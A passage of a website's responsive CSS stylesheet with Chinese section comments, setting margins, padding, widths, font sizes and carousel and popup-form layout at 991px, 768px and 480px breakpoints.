        margin-bottom: 8px;
    }
    .c_bcon {
        padding: 60px 0 70px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 6px;
    }
    .c_bcon_fl{
        padding-right: 100px;
    }
    /* d4-e */
    /* f1-s */
    .c_f1slick2 {
        margin-top: 0px;
    }
    .c_f1slick_fr {
        padding-left: 40px;
    }
    .c_f1slick_time {
        margin-bottom: 5px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 8px;
    }
    .c_f1slick_text {
        margin-bottom: 25px;
    }
    .c_f1slick_cut {
        margin-top: 25px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 38px;
        margin-right: 12px;
    }
    .c_f1slick_libg{
        width: 85px;
        bottom: -10px;
        right: -8px;
    }
    .c_f1slick_clear {
        padding-bottom: 25px;
    }
    .c_f1_paddleft {
        padding-left: 15px;
    }
    .c_f1list_lib {
        padding: 12px 15px 15px 0;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_btn {
        bottom: 22px !important;
    }
    .c_f1list_li {
        padding: 0 10px;
    }
    .c_f1list {
        margin: 0 -10px;
    }
    .c_f1list_time {
        margin-bottom: 2px;
    }
    .c_f1list_lib .c_tit5 {
        margin-bottom: 2px;
    }
    .c_f1list_li {
        margin-bottom: 30px;
    }
    .c_f2tit_item {
        margin: 0 10px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 20px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 20px;
    }
    .c_f2con {
        padding-top: 18px;
        margin-bottom: 25px;
    }
    .c_f2tit .c_tit4 {
        margin-bottom: 10px;
    }
    /* f1-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 30px;
    }
    .c_g1p1_li {
        margin-bottom: 40px !important;
    }
    .c_g1p1_box {
        padding-bottom: 40px;
        margin-bottom: 40px;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 5px;
    }
    .c_g1p2_box {
        padding-top: 30px;
    }
    .c_g1p2_tit .c_tit2 {
        margin-bottom: 5px;
    }
    .c_g1p2_tit {
        margin-bottom: 15px;
    }
    .c_g1p2_swiper {
        padding-bottom: 50px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 20px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 17px 20px;
        box-shadow: 0px 4px 30px rgb(130 130 130 / 8%);
    }
    .c_g2li {
        margin-bottom: 15px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 20px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 60px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 27px;
        right: 20px;
    }
    .c_g2licon_tfl {
        width: 80%;
    }
    .c_g2licon_b {
        padding: 17px;
    }
    .c_g2licon_blist {
        margin-bottom: 30px;
    }
    /* g2-end */
    /* h1-s */
    .c_h1p1_box {
        margin-bottom: 50px;
    }
    .c_h1p2_formbox {
        padding: 15px;
    }
    .c_h1p2_fitemimg img {
        width: 85px;
    }
    .c_h1p2_fitemb, .c_h1p2_fitemb, .c_h1p2_fitemtext, .c_h1p2_fitemy, .c_h1p2_fitemimg, .c_h1p2_fcheck {
        margin-top: 8px;
    }
    .c_h1p2_fitemc label {
        line-height: 40px;
    }
    /* h1-e */
    /* footer-s */
    .c_foot2_cen,.c_foot2_right{
        display: none;
    }
    /* footer-e */
    .c_b2con_itemct{
        width: 100%;
    }
    .c_b4p1_fr {
        padding-left: 0px !important;
        padding-right: 40px !important;
    }

    /* b4-s */
    .c_b4p1_fr {
        padding-left: 0px !important;
        padding-right: 10px !important;
    }
    .c_b4p1_fr {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .c_b4p2_nli {
        margin: 0 0px;
    }
    .c_b4p3_lifr .c_tit4 {
        margin-bottom: 5px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 18px;
    }
    .c_b4p3_lifr {
        padding-top: 20px;
    }
    .c_b4p4_box.c_b4p3_box .slick-dots, .c_b4p3_box .slick-dots {
        top: calc(100% + 12px);
    }
    .c_b4p4_lib .c_tit4{
        font-size: 16px;
    }
    .c_b4p4_lib {
        padding: 10px 14px 15px;
    }
    .c_c1p1_fl, .c_c1p1_fr {
        width: 100%;
    }
    .c_c1p1fr_posab{
        position: static;
    }
    .c_c1p1_li:nth-child(2)~li {
        transform: translateX(0%);
    }
    .c_c1p1_fr {
        padding-left: 0vw;
    }
    .c_c1p1_lic {
        margin-bottom: 10px;
    }
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 30px;
        padding-bottom: 25px;
        margin-bottom: 90px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 10px;
    }
    .c_c1p1fr_con {
        margin-top: 20px;
    }
    .c_c1p1_li{
        margin-bottom: 12px;
    }
    .c_b4p2s_li {
        padding: 0 8px;
        margin-bottom: 20px;
    }
    .c_b4p2s_ul {
        margin: 0 -8px;
    }
    .c_b4p2s_fig {
        font-size: 22px;    
    }
    .c_b4p2_boxs {
        padding-top: 35px;
        padding-bottom: 45px;
    }
    /* b4-e */
    /* c2-s */

    .c_c1p2_li {
        padding: 0 8px;
        margin-bottom:16px;
    }
    .c_c1p2_ul {
        margin: 0 -8px;
    }
    .c_c1p3_li .c_tit4 {
        margin-top: 10px;
        padding-left: 10px;
    }

    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-120%) !important;
        width: 6%;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 10px;
    }
    /* c2-e */

    /* e1-s */
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 30px;
    }
    .c_e1p1_fr {
        padding-left: 25px;
    }
    .c_e1p1_frli {
        padding: 0px 9px;
        margin-bottom: 15px;
    }
    .c_e1p1_frul {
        margin: 0 -9px;
    }

    .c_e1p2_li{
        width: 50%;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 50px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 10px);
    }
    /* e1-r */
    /* e2-s */
    .c_e2p1_box {
        padding: 30px 0 40px;
    }
    .c_e2p2_box {
        padding-top: 40px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 20px;
    }
    .c_e2p2_frcon {
        margin-top: 30px;
    }
    .c_e2p2_fr {
        padding-left: 40px;
    }

    .c_e2p3_swiper.swiper-container {
        padding-bottom: 30px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 20px ;
    }
    .c_h1p2_fitembtn {
        line-height: 40px;
        font-size: 14px;
        width: 110px;
    }
    /* e2-e */
    .c_h1p2_fl .c_text {
        margin-bottom: 40px;
    }

    /* e2-new-e */
    .c_e2p1_fr {
        width: 43%;
        top: 35px;
    }
    .c_e2p1_frbox2 {
        width: 94%;
    }
    .c_e2p1_titbox {
        margin-bottom: 20px;
    }
    .c_e2p1_fl {
        width: 55%;
    }
    .c_e2p1_libig {
        font-size: 28px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 12px;
        height: 48px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 18px;
        margin-right: 6px;
    }
    /* e2-new-e */


    .c_h1p2_fitemyz .c_h1p2_fitemy,
    .c_h1p2_fitemy,
    .c_h1p2_fitem{
        height: 40px;
    }

    .c_popup .c_h1p2_formbox {
        padding: 25px 25px 25px;
    }
    .c_i1 h1{
        font-size: 24px;
    }
    .c_bannercon_box{
        padding-top: 19vw;
    }
    .c_c1p1fr_posab {
        /* width: 100%; */
    }
    .c_c1p1_ul {
        transform: translateX(0%);
    }
    .c_c1p1_ul li:first-child{
        display: none;
    }
    
    .c_f1slick_box .c_f1slick_cut{
        bottom: 10px;
        left:calc(50% + 40px);
    }
    .c_c1p3_li.swiper-slide{
        width: 70% !important;
    }

    .c_e1p4_li{
        width: 45% !important;
    }   


    .c_e1p4_lih {
        font-size: 18px;
        margin-bottom: 8px;
    }
    .c_e1p5_box {
        padding: 35px 0 45px;
    }

    /* 首页-s */
    .g_sypt2_bot_btnfl{
        width: 100%;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 15px;
    }
    .g_sypt2_botsk_word .std_symargin2 {
        margin-bottom: 20px;
    }
    .g_sypt3_img {
        width: 400px;
    }
    .g_sypt3sk1 {
        width: 400px;
    }
    .g_sypt3sk0 {
        bottom: 20px;
        width: 370px;
    }
    .g_sypt3sk0 {
        bottom: 10px;
        width: 370px;
    }
    .g_sypt3_icon {
        width: 30px;
        margin-bottom: 2px;
    }
    .g_sypt3_wz {
        padding: 18px 20px 18px;
    }
    .g_sypt3_wz .c_tit4 {
        margin-bottom: 5px;
        font-weight: bold;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 12px;
    }
    .g_sypt3sk2 .slick-prev {
        top: -20px;
        right: 40px;
        width: 30px;
        height: 30px;
    }
    .g_sypt3sk2 .slick-next {
        top: -20px;
        width: 30px;
        height: 30px;
    }
    .g_sypt3_btn .c_btn {
        width: 150px;
    }
    .std_symargin1 {
        margin-bottom: 30px;
    }
    .g_sypt4 .g_sytitle {
        width: 100%;
        padding: 0 40px;
        margin: 0 auto 15px;
    }
    .g_sypt5nrfr {
        padding-left: 35px;
    }
    .g_sypt5 .c_btn {
        width: 150px;
    }
    .g_sypt6fr {
        padding-left: 30px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 28px;
    }
    .g_sypt6bj {
        height: 412px;
    }
    
    .g_sypt5bj {
        bottom: 50px;
        right: 40px;
        width: 250px;
    }
    .he_bandot {
        bottom: 15px;
    }
    .g_sypt3sk.std_symargin2{
        margin-bottom: 35px;
    }
    .g_sypt2_bot {
        padding-top: 30px;
    }
    
    /* 首页-e */
    .c_b4p2_fcon .c_b4p2_num {
        font-size: 24px;
    }
    .c_h1p2_formbox {
        padding: 18px;
    }
    .c_c1p1_clear {
        display: flex;
        flex-direction: column;
    }

    .c_c1p1{
        display: none;
    }
    .c_c1p1.c_c1p1_slick{
        display: block;
    }

    .c_d4clear_right {
        padding-left: 20px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 2px;
    }
    .c_d4clear_item {
        margin-bottom: 30px;
    }

    .c_b2con_itemct span {
        display: block !important;
    }

    .c_e1p1_fr {
        margin-top: 20px;
    }

    .c_b2con_itemct{
        /* width: 33.333333%; */
        flex: initial !important;
    }

    .c_f1slick_lic1::after{
        border-left: 54.4px solid #fff;
        border-top: 20px solid transparent;
    }
    /* 991end */
}

/* <768 移动端 重点*/
@media screen and (max-width: 768px) {
    .c_tit1{
        font-size: 22px;
    }
    .c_tit2{
        font-size: 20px;
    }
    .c_tit3{
        font-size: 18px;
    }
    .c_tit4{
        font-size: 16px;
    }
    .c_tit5{
        font-size: 16px;
    }

    .yxedr_active h1{
        font-size: 22px;
        margin-bottom: 20px;
    }
    .yxedr_active h2{
        font-size: 20px;
        margin-bottom: 12px;
    }
    .yxedr_active h3{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 16px;
        margin-bottom: 10px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: 25px;
    }
    .c_paddB130{
        padding-bottom: 35px;
    }
    .c_marB130{
        margin-bottom: 35px;
    }
    .std_nymargin4{
        padding-bottom: 10px !important;
    }
    .std_symargin2{
        margin-bottom: 15px !important;
    }
    .ys_ban_pc{
        display: none;
    }
    .ys_ban_video{
        display: none;
    }
    .ys_ban_ph{
        display: block;
    }
    /* banner-s */
    

    /* banner-e */

    /* b1-s */
    .c_b2fl{
        width: 33.333333%;
        display: none;
    }
    .c_b2fr {
        width: 66.666666%;
        width: 100%;
    }
    .c_b2fr_ul{
        margin-bottom: 35px;
    }
    .c_b2bg li:last-child{
        display: none;
    }
    .c_b2fr_img {
        width: 100%;
    }
    .c_b2fr_right {
        width: 100%;
    }
    /* b1-e */

    /* b2-s */
    .c_b2 {
        padding-top: 25px;
    }
    .c_b2info_fr {
        width: 100%;
    }
    .c_b2info_fl {
        width:100%;
        padding-right: 0px;
    }
    .c_b2info_fltit {
        margin-bottom: 8px;
    }
    .c_b2info_flcon p {
        margin-bottom: 5px;
    }
    .c_b2info {
        margin-bottom: 30px;
    }

    .c_b2 .c_b2bg li:first-child{
        display: none;
    }
    .c_b2 .c_b2bg li:nth-child(2){
        display: none;
    }

    .c_b2con_itemcsm{
        width: 20% !important;
    }
    .c_b2 .c_b2con_itemct{
        width: 40%;
    }
    .c_b2con_item {
        margin-bottom: 20px;
    }
    /* b2-e */

    /* c1-s */
    .c_c1ul {
        margin: 0 -6px;
    }
    .c_c1li {
        width: 100%;
        padding: 0 6px;
        margin-bottom: 25px;
    }
    .c_c1list {
        margin-bottom: 30px;
    }
    /* c1-e */
    /* d2-s */
    .c_d2list_li {
        width: 50%;
        padding: 0 6px;
        margin-bottom: 18px;
    }
    .c_d2list_ul {
        margin: 0 -6px;
    }
    .c_d2nav_li {
        margin: 0px 4px;
    }
    .c_d2nav {
        margin-bottom: 12px;
    }
    /* d2-s */
    /* d4-s */ 
    .c_d4fl {
        width: 100%;
    }
    .c_d4fr {
        width:100%;
        padding-left: 0px;
        border: none;
        margin-top: 15px;
    }
    .c_d4clear {
        padding-bottom: 30px;
    }
    .c_d4fl_li {
        margin-bottom: 8px;
    }
    .c_bcon {
        padding: 40px 0;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 4px;
    }
    .c_bcon_flex{
        flex-direction: column;
        align-items: flex-start;
    }
    .c_bcon_fl {
        padding-right: 0px;
        margin-bottom: 20px;
    }
    .c_d4fl_li {
        padding-right: 0px;
    }
    /* d4-e */

    /* f1-s */
    .c_f1slick_libg{
        width: 80px;
        bottom: -10px;
        right: -8px;
    }
    .c_f1slick_fl,.c_f1slick_fr {
        width: 100%;
    }

    .c_f1slick_fr {
        padding-left: 0;
        margin-top: 20px;
    }
    .c_f1slick_clear {
        padding-bottom: 20px;
    }
    .c_f1list_li {
        padding: 0 8px;
        width: 50%;
        margin-bottom: 20px;
    }
    .c_f1list {
        margin: 0 -8px;
    }
    .c_f1list_box {
        /* padding-top: 28px; */
        margin-bottom: 10px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 34px;
        margin-right: 10px;
    }
    .c_f1slick_cut {
        margin-top: 20px;
    }
    /* f1-e */
    /* f2-s */
    .c_f2cutpage_li {
        width: 100%;
        padding: 0 !important;
        border: none !important;
    }
    .c_f2cutpage_li:first-child {
        margin-bottom: 10px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 15px;
    }
    .c_g1p1_li {
        margin-bottom: 4px !important;
    }
    .c_g1p1_box {
        padding-bottom: 20px;
        margin-bottom: 20px;
    }
    .c_g1p1_lifl{
        width: 100%;
        padding-right: 0px;
        margin-bottom: 12px;
    }
    .c_g1p1_lifr{
        width: 100%;
    }

    .c_g1p1_lic {
        flex-direction: column;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 2px;
    }
    .c_g1p2_tit .c_tit2 {
        margin-bottom: 2px;
    }
    .c_g1p2_swiper {
        padding-bottom: 20px !important;
    }
    .c_g1p3_box .c_btn{
        margin-left: 0;
        margin-right: 5px;
    }
    /* g1-e */
    
    /* g2-s */
    .c_g2licon_tfl{
        flex-direction: column;
    }
    .c_g2licon_tfl2_item{
        margin-left: 0;
        margin-right: 15px;
    }
    .c_g2licon_tfl {
        width: 90%;
    }
    .c_g2licon_t {
        padding: 15px 18px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 25px;
        right: 18px;
    }
    .c_g2licon_blist {
        margin-bottom: 25px;
    }
    .c_g2list {
        margin-bottom: 30px;
    }
    /* g2-e */

    /* h1-s */
    .c_h1p1c1_fl{
        width: 100%;
    }
    .c_h1p1c1_fr{
        width: 100%;
        margin-top: 8px;
    }
    .c_h1p1c2_li {
        width: 50%;
        margin-bottom: 20px;
    }
    .c_h1p1c2 {
        padding: 25px 10px 6px;
    }
    .c_h1p1c2_img {
        width: 52px;
        margin: 0 auto 6px;
    }
    .c_h1p2_fl {
        width: 100%;
    }
    .c_h1p2_fr {
        width: 100%;
        padding-left: 0;
        margin-top: 20px;
    }
    /* h1-e */

    /* footer-s */
    .c_copy{
        flex-direction: column-reverse;
        align-items: flex-start;
    }
    .c_copy_li {
        margin-left: 0px;
        margin-right: 12px;
    }
    .c_copy_ul{
        margin-bottom: 4px;
    }
    .c_fleft_b .c_shareqr{
        bottom: calc(100% + 10px);
    }
    /* footer-e */
    .c_b2con_itemct{
        width: 100% !important;
        margin:2px 0;
    }
    .c_b4p1_fr,.c_b4p1_fl{
        width: 100%;
    }
    .c_b4p1_clear{
        flex-direction: column-reverse;
    }

    /* b4-s */
    .c_b4p1_box {
        margin-top: 0px;
        margin-bottom: 60px;
    }
    .c_b4p1_frul .slick-dots {
        top:96%;
    }
    .c_b4p1_fr{
        margin-bottom: 20px;
    }
    .c_b4p1_frul .slick-dots li {
        width: 6px;
        height: 6px;
        margin: 0 4px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 5px;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 12px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 25px;
    }
    .c_b4p2_flex,.c_b4p2_lieven .c_b4p2_flex{
        flex-direction: column;
    }
    .c_b4p2_fl,.c_b4p2_fr{
        width: 100%;
    }
    .c_b4p2_fl,
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl{
        justify-content: flex-start;
        padding: 25px 20px;
    }
    .c_b4p3_lifl, .c_b4p3_lifr{
        width: 100%;
    }
    .c_b4p3_lic{
        flex-direction: column;
    }
    .c_b4p3_lifr{
        padding: 15px;
    }
    .c_b4p4_li {
        padding: 0 6px;
    }
    .c_b4p4_ul {
        margin: 0 -6px;
    }
    .c_c1p1_lic {
        margin-bottom: 0px;
    }
    .c_c1p1_li {
        padding: 0px 6px;
    }
    .c_c1p1_ul {
        margin: 0 -6px;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 2px;
    }
    .c_c1p1 {
        margin-bottom: 60px;
    }
    .c_b4p1_btn .c_btn {
        margin-right: 5px;
    }

    .c_b4p2s_li {
        padding: 0 6px;
        width: 100%;
        margin-bottom: 12px;
    }
    .c_b4p2_boxs {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .c_b4p2s_lic {
        padding: 20px 18px 25px;
    }
    /* b4-e */

    /* c2-s */
    .c_c1p2_li {
        padding: 0 6px;
        margin-bottom:12px;
    }
    .c_c1p2_ul {
        margin: 0 -6px;
    }
    .c_c1p2_lic {
        padding: 15px 15px 20px;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 6px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -6px;
    }
    /* c2-e */

    /* e1-s */
    .c_e1p1_fr,.c_e1p1_fl{
        width: 100%;
    }
    .c_e1p1_fr {
        padding-left: 0px;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 26px;
    }
    .c_e1p2_li{
        width: 50%;
        height: initial;
        min-height: 180px;
    }
    .c_e1p2_lictext {
        padding: 20px;
    }
    .c_e1p2_lic{
        height: 100%;
    }
    .c_e1p2_lic .ys_imgbox_cover{
        position: absolute;
        height: 100%;
        z-index: -1;
    }
    .c_e1p2_lic .ys_imgbox_cover img{
        object-fit: cover;
    }
    .c_e1p2_lictext{
        position: static;
    }

    .c_e1p3_li {
        padding: 0 6px;
    }
    .c_e1p3_ul {
        margin: 0 -6px;
    }
    .c_e1p4_lih {
        font-size: 22px;
    }
    .c_e1p4_ul {
        padding-bottom: 28px;
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 25px 0 40px;
    }
    .c_e2p2_box {
        padding-top: 25px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 15px;
    }
    .c_e2p2_fl {
        width: 100%;
    }
    .c_e2p2_fr {
        padding-left: 0px;
        width: 100%;
    }
    .c_e2p2_frcon {
        margin-top: 16px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 20px;
    }

    /* e2-e */
    .c_g1p1_fl,.c_g1p1_fr{
        width: 100%;
    }
    .c_g1p1_fr{
        margin-top: 10px;
    }
    .c_g1p1_lifr{
        position: static !important;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 0px;
    }
    .c_h1p1_box {
        margin-bottom: 20px;
    }
    .c_h1p2_fl .c_tit2 {
        margin-bottom: 8px;
    }
    /* e2-new-s */
    .c_e2p1_fl {
        width: 100%;
    }
    .c_e2p1_fr{
        width: 80vw;
        position: relative;
        right: -20px;
        top: 0px;
        margin-top: 20px;
    }
    /* e2-new-e */
    .c_popform {
        width: 100%;
        padding: 0 20px;
    }

    .c_closeIcon {
        position: absolute;
        top: 15px;
        right: calc(15px + 20px);
        cursor: pointer;
        transition: all 0.5s;
    }
    .c_popup .c_h1p2_formbox {
        padding: 20px 20px 25px;
    }
    .c_poptit {
        margin-bottom: 10px;
    }
    .c_b2con_itemlic{
        align-items: flex-end;
    }
    .c_b2con_itemlic .c_lookmore{
        margin-bottom: 5px;
    }
    .c_c1con_info {
        min-height: 180px;
    }
    .c_c1info_t .c_text {
        margin-bottom: 15px;
    }
    .c_c1info_t .c_tit4::before {
        height: 16px;
        top: 4px;
    }
    .c_c1li .c_btn {
        width: 110px;
    }
    .c_c1li .c_btnfl .c_text, .c_btnimg {
        line-height: 38px;
    }
    .c_h1p2_fl .c_imgbox{
        display: none;
    }
    .c_i1 h1{
        font-size: 22px;
    }
    .c_b4p1_ul .slick-dots{
        left: 50%;
        transform: translateX(-50%);
        bottom: -30px;
    }
    .c_f1slick_box .c_f1slick_cut{
        bottom: 23px;
        left: initial;
        right:0;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 120px;
    }
    .c_c1p1_slick_cut{
        margin-bottom: 0px;
    }

    .c_e1p1_fr {
        margin-top: 15px;
    }
    /* 768end */
    .c_g1p2_swiper{
        overflow: hidden !important;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 5px;
    }
    .c_e1p1_box{
        padding-top: 35px;
    }
    .c_c1p3_li.swiper-slide{
        width: 85% !important;
    }
    .c_e1p4_li{
        width: 100% !important;
        
    }
    .swiper-container.c_e1p4_swiper {
        overflow: hidden;
    }
    .c_e2p3_swiper.swiper-container{
        overflow: hidden;
    }
    .c_b4p1_frul .slick-dots li.slick-active{
        background-color: #3C399A;
    }
    .c_b4p1_frul .slick-dots li {
        width: 6px;
        height: 6px;
        margin: 0 4px;
    }
    .c_b4p1_frul .slick-dots{
        width: 100%;
    }
    .c_b4p1_flul .slick-dots{
        bottom: -30px;
    }
    .c_b4p1_flul .slick-dots li.slick-active{
        background-color: #3C399A;
    }
    .c_b4p1_flul .slick-dots li {
        width: 6px;
        height: 6px;
        margin: 0 4px;
    }

    .c_e1p5_box {
        padding: 30px 0 40px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 5px);
    }

    /* 首页 */
    .g_sypt2_botsk_word {
        width: 100%;
        padding-right: 0px;
    }
    .g_sypt2_botsk2{
        width: 100%;
        margin-top: 10px;
        margin-bottom: 0;
    }
    .g_sypt2_botsk .c_btnbox {
        margin-top: 5px;
    }
    .g_sypt2_botzs {
        position: absolute;
        top: 20px;
        left: 20px;
        width: 100px;
        z-index: -1;
    }
    .g_sypt3 .slick-dots {
        bottom: -24px;
    }
    .slick-track .slick-slide{
        display: flex !important;
        flex-direction: column;
    }
    .g_sypt2_bot_btnicon {
        width: 70px;
        height: 46px;
    }
    .g_sypt2_bot_btnicon img {
        width: 22px;
    }
    .g_sypt5nrfl {
        width: 100%;
    }
    .g_sypt5nrfr {
        width: 100%;
    }
    .g_sypt5nrfl_bot {
        padding-left: 15px;
    }
    .g_sypt5nrfr {
        padding-left: 15px;
        margin-top: 25px;
    }
    .g_sypt6bj {
        height: 500px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .g_sypt6nr{
        padding: 25px 20px;
        position: relative;
        top: 0;
        left: 0;
        transform: translate(0,0);
    }
    .g_sypt6fl,.g_sypt6fr{
        width: 100%;
    }
    .g_sypt6fr{
       margin-top: 30px;
        padding-left: 0;
    }
    .g_sypt6fl .c_btnbox {
        margin-top: 16px;
    }
    .g_sypt6fr_li {
        padding: 0 8px;
        margin-bottom: 20px;
    }
    .g_sypt6fr_ul {
        margin: 0 -8px;
    }
    .g_sypt3sk_left {
        width: 100%;
    }
    .std_symargin2{
        flex-direction: column;
    }
    .g_sypt3sk2 {
        display: none;
    }
    .g_sypt3sk1 {
        width:100%;
    }
    .g_sypt3_img {
        width: 100%;
    }
    .g_sypt3sk0 {
        bottom: 0px;
        width: 360px;
        position: relative;
        margin-top: -150px;
    }
    .g_sypt3sk_left {
        display: flex;
        flex-direction: column-reverse;
    }
    .std_symargin2 {
        margin-bottom: 40px;
    }
    .g_sypt3_wz {
        padding: 18px 14px 18px;
    }
    .g_sypt3 {
        padding: 30px 0;
    }
    .g_sypt4 .g_sytitle {
        width: 100%;
        padding: 0 20px;
        margin: 0 auto 15px;
    }
    .std_symargin2 {
        margin-bottom: 25px;
    }
    .std_symargin2 {
        margin-bottom: 20px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 22px;
    }
    .g_sypt6fr_lip2 {
        font-size: 14px;
    }
    .g_sypt3sk.std_symargin2{
        margin-bottom: 40px;
    }
    .g_sypt2_bot {
        padding-top: 20px;
    }
    .g_sypt5bj {
        bottom: 30px;
        right: 10px;
        width: 200px;
    }
    .g_sypt4li_nr .c_text p {
        margin-bottom: -15px;
    }
    .g_sypt5nrfrli:last-child {
        margin-bottom: 5px;
    }
    .c_e1p2_ul {
        margin-bottom: 0px;
    }
    .c_b4p3_box.c_paddB130{
        padding-bottom: 50px;
    }
    .c_h1p2_fitemy {
        width: calc(100% - 118px);
    }
    .c_h1p2_fitemimg {
        width: 85px;
    }
    .c_h1p2_fitemy input {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .c_h1p2_fitemy {
        width: calc(100% - 105px) !important;
    }
    .c_h1p2_fitembtn {
        line-height: 40px;
        font-size: 14px;
        width: 98px !important;
    }
    .c_popup .c_h1p2_formbox {
        padding: 20px 17px 25px;
    }

    .c_btnbox.g_sypt3_btn{
        margin-top: 40px;
    }

    .g_sypt4li_nr .c_btnbox{
        margin-top: 40px;
    }




    .c_d4clear_right {
        padding-left: 20px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 2px;
    }
    .c_d4clear_item {
        margin-bottom: 20px;
    }

    .c_d4clear_left {
        width: 100%;
        margin-bottom: 10px;
        padding: 0 !important;
    }
    .c_d4clear_right {
        width: 100%;
        padding: 0 !important;
    }
    .c_d4clear_itemc{
        flex-direction: column !important;
    }

    /* 修改c */
    .c_b2con_itemcbox {
        justify-content: flex-start;
    }
    .c_h1p1c1_lip p span{
        display: block;
    }

    .g_sypt3sk2_bj{
        display: none;
    }

    .c_f1slick_lic1::after{
        border-left: 36.2px solid #fff;
        border-top: 15px solid transparent;
    }
    /* 768end */
    .c_e1p1_fl .c_tit2 {
        font-size: 20px;
    }
}

@media screen and (max-width: 480px) {
    .c_poptit {
        margin-bottom: 5px;
    }
    /* b2-s */

    .c_b2info {
        margin-bottom: 25px;
    }
    /* b2-e */

    /* c1-s */
    .c_c1con_info {
        min-height: 200px;
    }
    /* c1-e */

    /* d2-s */
    .c_d2list_li {
        width: 100%;
    }
    
    /* d2-e */

    /* f1-s */
    .c_f1list_li {
        width: 100%;
        margin-bottom: 18px;
    }
    .c_f1list_li.c_f1list_spe{
        width: 100%;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia{
        min-height:260px;
        width: 100%;
    }

    /* h1-s */
    .c_h1p2_fitem{
        width: 100%;
        margin-top: 8px;
    }
    .c_h1p2_formbox {
        padding: 7px 15px 15px 15px;
    }

    /* h1-e */
    .c_b2con_itemct{
        width: 100% !important;
    }


    /* b4-s */
    .c_b4p2_fl, .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        justify-content: flex-start;
        padding: 20px 20px;
    }
    .c_b4p3_lifr{
        padding: 13px;
        padding-top: 10px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 12px;
    }
    .c_c1p1_li{
        width: 100%;
    }
    /* b4-e */

    /* c2-s */
    .c_c1p2_li{
        width: 100%;
    }

    /* c2-e */
    /* e1-s */
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 24px;
    }

    .c_e1p2_li{
        width: 100%;
    }
    .c_e1p2_lictext {
        padding: 20px 15px;
    }
    
    /* e2-e */

    /* es-new-s */

    .c_e2p1_fr{
        width: 90vw;
    }
    /* e2-new-e */

    .c_h1p2_fitemy{
        width: calc(100% - 100px);
    }
    .c_h1p2_fitemimg .c_h1p2_fitemc {
        width: 85px;
    }

    .c_h1p2_fitemimg {
        width: 85px;
    }
    .c_h1p2_fitemimg .c_h1p2_fitemc{
        margin-top: 0px;
    }
    .c_h1p2_fitemy{
        width: calc(100% - 118px);
    }
    /* 480end */
    .g_sypt3sk0 {
        bottom: 0px;
        width: 280px;
    }
    .g_sypt5bj {
        bottom: 30px;
        right: 0px;
        width: 150px;
    }
    .solution_btn {
        margin-top: 14px;
    }
}



@media screen and (max-height:700px) {
    .c_popup_bar{
        height: 450px;
    }
}

@media screen and (max-height:600px) {
